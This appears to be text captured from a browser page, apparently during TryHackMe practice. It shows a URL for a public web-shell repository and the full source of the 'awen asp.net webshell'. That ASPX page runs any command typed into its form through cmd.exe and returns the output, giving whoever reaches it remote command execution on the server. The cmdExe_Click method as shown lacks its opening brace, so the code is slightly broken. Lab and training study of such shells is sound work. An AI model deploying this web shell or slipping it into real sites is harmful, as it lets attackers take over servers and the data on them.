 raw.githubusercontent.com
https://raw.githubusercontent.com/tennc/webshell/master/fuzzd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="execute"
OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>
<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!--    http://michaeldaw.org   04/2007    -->